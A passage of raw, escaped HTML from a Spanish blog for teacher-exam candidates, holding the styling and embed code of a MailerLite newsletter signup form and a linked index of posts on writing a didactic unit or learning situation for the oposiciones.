box-sizing: border-box !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\n      \u003Cdiv class=\"ml-form-align-center\"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\"\u003E\n              \n                \u003Ch4\u003EEl rincón sublime (gratis)\u003C\/h4\u003E\n                \u003Cp\u003EConsejos privados para opositores que no se conforman con hacer lo que hace todo el mundo.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                   \u003C!--input--\u003E\u003Cinput aria-label=\"email\" aria-required=\"true\" autocomplete=\"off\" class=\"form-control\" name=\"fields[email]\" onblur=\"this.placeholder='Tu mejor email'\" onfocus=\"this.placeholder=''\" type=\"email\" \/\u003E\n\n                      \u003C!--\/input--\u003E\n\n                      \u003C!--textarea--\u003E\n                      \n                      \u003C!--\/textarea--\u003E\n\n                      \u003C!--select--\u003E\n                      \n                      \u003C!--\/select--\u003E\n\n                      \u003C!--checkboxes--\u003E\n            \n            \u003C!--\/checkboxes--\u003E\n\n                      \u003C!--radio--\u003E\n                      \n                      \u003C!--\/radio--\u003E\n\n                      \u003C!--countries--\u003E\n                      \n                      \u003C!--\/countries--\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!--Privacy policy--\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \u003Cp\u003EPuedes darte de baja cuando quieras. Cero spam, solo ideas útiles.\u0026nbsp;\u003C\/p\u003E\n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!--\/Privacy policy--\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\" \/\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput name=\"ml-submit\" type=\"hidden\" value=\"1\" \/\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton class=\"primary\" type=\"submit\"\u003EEnvíamelos, quiero estar dentro\u003C\/button\u003E\n                \n                \u003Cbutton class=\"loading\" disabled=\"disabled\" style=\"display: none;\" type=\"button\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput name=\"anticsrf\" type=\"hidden\" value=\"true\" \/\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none;\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa estás dentro del Rincón Sublime.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr \/\u003EEn unos minutos recibirás el primer mensaje con lo que no se puede decir públicamente.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, mira en promociones o spam. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_25909724() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-25909724 .row-success').show();\n      $('.ml-subscribe-form-25909724 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/takel\")\n        \u003C\/script\u003E\n  \n  \u003Cscript\u003E\n  document.addEventListener(\"DOMContentLoaded\", function() {\n    var emailField = document.querySelector('#mlb2-25909724 input[type=\"email\"]');\n    if (emailField \u0026\u0026 !emailField.value) {\n      emailField.placeholder = \"Tu mejor email\";\n    }\n  });\n\u003C\/script\u003E\n  \n  \u003Cdiv class=\"MsoNormal\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Cp data-end=\"1319\" data-start=\"1266\" style=\"text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003Ci style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003ECÓMO HACER UNA UNIDAD DIDÁCTICA \/ SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cdiv style=\"border: 2.25pt solid black; padding: 1pt 4pt; text-align: left;\"\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red; font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado ENERO 2026\u003C\/span\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"background-color: white; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEl desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica.\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003Cspan\u003E\u0026nbsp;2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para las oposiciones 2026\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la unidad didáctica \/\u0026nbsp;situación de aprendizaje\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003EJustificación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003ECompetencias\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003EObjetivos\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html\"\u003ESaberes\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html\"\u003EMetodología\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html\"\u003EEvaluación\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003Es\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html\"\u003EAtención a la diversidad\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html\" style=\"text-align: left;\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb style=\"font-family: arial; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: 